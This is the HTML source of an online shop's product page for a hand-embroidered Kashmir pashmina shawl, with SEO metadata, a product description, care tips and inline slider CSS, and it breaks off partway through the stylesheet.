

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kashmirdesigns.com/products/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76
body_size: 168966
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Added by AVADA SEO Suite -->






<meta name="twitter:image" content="http://kashmirdesigns.com/cdn/shop/products/f460bc24-d77d-5e13-9d92-aaecdd2672bc.jpg?v=1616281515">
    
<link rel="canonical" href="https://kashmirdesigns.com/products/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76">



<!-- Added by AVADA SEO Suite: Product Structured Data -->
<script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "Product",
"@id": "https:\/\/kashmirdesigns.com\/products\/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76#product",
"name": "Freya Kashmir Shawl Paisley All Over Hand Embroidered Suzani Needlework Wrap 27x76&quot;",
"description": "One of a kind shawl meticulously hand-embroidered by the finest needlework artisans of the world. Each shawl is unique and no two are alike.Opulence and mystique are the hallmarks of a hand embroidered Kashmir shawls. The elegance of this beautiful rose color shawl is an epitome of class displayed by the lustrous natural sheen of silk hand embroidery.The base fabric (Natural Pashmina) is handwoven from the inner coat/fleece of the central Asian species of antelope goat found at 14,000 ft above MSL in the Himalayas. Natural handwoven Pashmina is incredibly light, soft and warm. It is more precious than gold by weight and is mostly referred to as &quot;light as woven air&quot;. The Pashmina fiber is only 14 -19 microns in diameter, it cannot be spun by machines, so the wool is hand-spun on handlooms by the finest artisans of Kashmir, mostly women. The skill of the artisan to spun the fine yarn determines the price of the shawl - the yarn can be spun so skilfully as to resemble a strand of silk. Pashmina fibers are finer and thinner than Cashmere which makes it ideal for the making of a luxurious shawl and scarves. The pashmina ring shawl is so fine that the whole shawl can pass through a ring.* Details of the Product: Size: 27x76&quot; inch (Approx.)* One-of-a-kind Shawl* Genuine Hand Embroidered Shawl* Hand Dyed Shawl* Unique Kashmir Embroidery Design* Pure Natural Kashmir Wool* Product of Kashmir (India)* Made in Village Cottage UnitsLuxury presents itself to the mind on many levels. You see it, you touch it, you feel it, you resonate with it. View additional pictures to see the intricate and superb hand embroidery done in highly stylized beautiful patterns and superb craftsmanship unparalleled in the whole world. A luxurious hand-embroidered shawl is sumptuous, elegant - refined. The hand-embroidered shawl conveys all that and more.There is nothing else on earth like a hand-embroidered shawl - it&#39;s an intense work because the embroidery design covers the entire base fabric. All over full design hand-embroidered shawls take at least 6-12 months to create and only the finest artisans attempt such a feat; they can only create one or two shawls in a year. Not only their art, but their very being goes into its creation.Embellished with hand-embroidered in rich colors, with inspired creativity and impeccable craftsmanship, these shawls exude the royal elegance and regal decadence of the Victorian era and are perfect for all special occasions: weddings, formal dinners, garden parties, dances, etc. If you have a flair for fashion and dream to be timeless - dare to be unique and get a shawl that&#39;s a cut above the rest. The hand embroidery work is extremely fine and is done by the finest artisans of Kashmir.Care for your Kashmir Shawl: With proper care, Pashmina shawl will maintain its looks for a very long period of time and can be passed from one generation to another. Proper care will also increase its softness and luster. Here are some basic tips: For best results always hand-wash in very cold water with a mild detergent, a low pH shampoo, or use pure Castile soap. To dry, gently press out the excess water and hang over a shower curtain rod or lay it down on a flat surface. When the Shawl is dry, cover it with a thin cotton sheet and press with a warm iron. Always store your shawl outside the reach of bugs and store with it a few cinnamon cloves wrapped in muslin. Always keep it away from dampness and heat.",
"brand": {
  "@type": "Brand",
  "name": "Kashmir Designs"
},
"offers": {
  "@type": "Offer",
  "price": "495.0",
  "priceCurrency": "USD",
  "itemCondition": "https://schema.org/NewCondition",
  "availability": "https://schema.org/InStock",
  "url": "https://kashmirdesigns.com/products/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76"
},
"image": [
  "https://kashmirdesigns.com/cdn/shop/products/f460bc24-d77d-5e13-9d92-aaecdd2672bc.jpg?v=1616281515",
  "https://kashmirdesigns.com/cdn/shop/products/b58de146-887f-5aaf-b984-6c08f81db303.jpg?v=1616281520",
  "https://kashmirdesigns.com/cdn/shop/products/83519f85-bc17-50d6-a3c4-5b585e1c4566.jpg?v=1616281525",
  "https://kashmirdesigns.com/cdn/shop/products/b483c187-c465-57fb-aae7-c6732c078081.jpg?v=1616281530",
  "https://kashmirdesigns.com/cdn/shop/products/c064837b-2b8c-5af9-9f50-0ff340b2dffb.jpg?v=1616281535",
  "https://kashmirdesigns.com/cdn/shop/products/53cd4aa8-c749-5a1a-8de7-d3ba47d3e149.jpg?v=1616281540",
  "https://kashmirdesigns.com/cdn/shop/products/5ac23d4e-4ef6-52b1-8bc1-b3a8b80a9844.jpg?v=1616281544",
  "https://kashmirdesigns.com/cdn/shop/products/e8027e0d-a7af-53d0-af84-563c0aa4f049.jpg?v=1616281549",
  "https://kashmirdesigns.com/cdn/shop/products/b8097f83-86d1-57d5-a3ce-868abee16f17.jpg?v=1616281554",
  "https://kashmirdesigns.com/cdn/shop/products/5844e939-a4d2-502b-844c-c47a7364aeba.jpg?v=1616281557"
],
"releaseDate": "2020-10-21 07:48:53 -0400",
"sku": "2WJM23",
"mpn": "2WJM23"}</script>
<!-- /Added by AVADA SEO Suite --><!-- Added by AVADA SEO Suite: Breadcrumb Structured Data  -->
<script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://kashmirdesigns.com"
  }, {
    "@type": "ListItem",
    "position": 2,
    "name": "Freya Kashmir Shawl Paisley All Over Hand Embroidered Suzani Needlework Wrap 27x76&quot;",
    "item": "https://kashmirdesigns.com/products/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76"
  }]
}
</script>
<!-- Added by AVADA SEO Suite -->


<!-- /Added by AVADA SEO Suite -->

  <link rel="prefetch" as="document" href="https://kashmirdesigns.com">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/style.css?v=145027067637243529321615639932">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951">
  <link href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951" rel="stylesheet" type="text/cѕs" />
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857">
  
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871">
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed_2.js?v=72626718803560705321615639871">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,900italic,900,800italic,800,700italic,700,600italic,600,500italic,500,400italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:900italic,900,100,100italic,300,300italic,400,400italic,500,500italic,700,700italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oswald:300,400,700">
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/oswald/v36/TK3iWkUHHAIjg752GT8G.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2" as="font" type="font/woff2" crossorigin>
  <meta name="google-site-verification" content="Z3b9UjcLNRJ2LWnb46y9-NyhN0cDntPjiEONsV2SBtE" />
    <!-- Basic page needs ================================================== -->
<meta charset="utf-8">
<link rel="shortcut icon" href="//kashmirdesigns.com/cdn/shop/files/kashmir_Designs-Favicon_small.png?v=1614292877" />
<!-- Seiko Version 2.3 -->
<title>
    Freya Kashmir Shawl Paisley All Over Hand Embroidered Suzani Needlewor &ndash; Kashmir Designs
</title>

    
    <meta name="description" content="One of a kind shawl meticulously hand-embroidered by the finest needlework artisans of the world. Each shawl is unique and no two are alike.Opulence and mystique are the hallmarks of a hand embroidered Kashmir shawls. The elegance of this beautiful rose color shawl is an epitome of class displayed by the lustrous natur">

<!-- Social meta ================================================== -->


  <meta property="og:type" content="product">
  <meta property="og:title" content="Freya Kashmir Shawl Paisley All Over Hand Embroidered Suzani Needlework Wrap 27x76&quot;">
  <meta property="og:url" content="https://kashmirdesigns.com/products/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/f460bc24-d77d-5e13-9d92-aaecdd2672bc_grande.jpg?v=1616281515">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/f460bc24-d77d-5e13-9d92-aaecdd2672bc_grande.jpg?v=1616281515">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/b58de146-887f-5aaf-b984-6c08f81db303_grande.jpg?v=1616281520">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/b58de146-887f-5aaf-b984-6c08f81db303_grande.jpg?v=1616281520">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/83519f85-bc17-50d6-a3c4-5b585e1c4566_grande.jpg?v=1616281525">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/83519f85-bc17-50d6-a3c4-5b585e1c4566_grande.jpg?v=1616281525">
  
  <meta property="og:price:amount" content="495.00">
  <meta property="og:price:currency" content="USD">
  


  <meta property="og:description" content="One of a kind shawl meticulously hand-embroidered by the finest needlework artisans of the world. Each shawl is unique and no two are alike.Opulence and mystique are the hallmarks of a hand embroidered Kashmir shawls. The elegance of this beautiful rose color shawl is an epitome of class displayed by the lustrous natur">


<meta property="og:site_name" content="Kashmir Designs">

																																																																																																									
  <meta name="twitter:card" content="summary">																																																																																																								
																																																																																																								



  <meta name="twitter:title" content="Freya Kashmir Shawl Paisley All Over Hand Embroidered Suzani Needlework Wrap 27x76&quot;">

  <meta name="twitter:description" content="One of a kind shawl meticulously hand-embroidered by the finest needlework artisans of the world. Each shawl is unique and no two are alike.Opulence and mystique are the hallmarks of a hand embroidered Kashmir shawls. The elegance of this beautiful rose color shawl is an epitome of class displayed by the lustrous natur">
  <meta name="twitter:image" content="https://kashmirdesigns.com/cdn/shop/products/f460bc24-d77d-5e13-9d92-aaecdd2672bc_large.jpg?v=1616281515">
  <meta name="twitter:image:width" content="480">
  <meta name="twitter:image:height" content="480">
  
<!-- Helpers ================================================== -->
<link rel="canonical" href="https://kashmirdesigns.com/products/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76">
<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1">
<!-- Vendor -->
<style> .slick-slider {position: relative;display: block;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.slick-list:focus {outline: none;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-slider .slick-track, .slick-slider .slick-list {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {position: relative;top: 0;left: 0;display: block;}.slick-track:before, .slick-track:after {display: table;content: '';}.slick-track:after {clear: both;}.slick-loading .slick-track {visibility: hidden;}.slick-slide {display: none;float: left;outline: none;height: 100%;min-height: 1px;}[dir='rtl'] .slick-slide {float: right;}.slick-slide img {display: block;}.slick-slide.slick-loading img {display: none;}.slick-slide.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: block;}.slick-loading .slick-slide {visibility: hidden;}.slick-vertical .slick-slide {display: block;height: auto;border: 0;}.slick-arrow.slick-hidden {display: none;}  .swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) 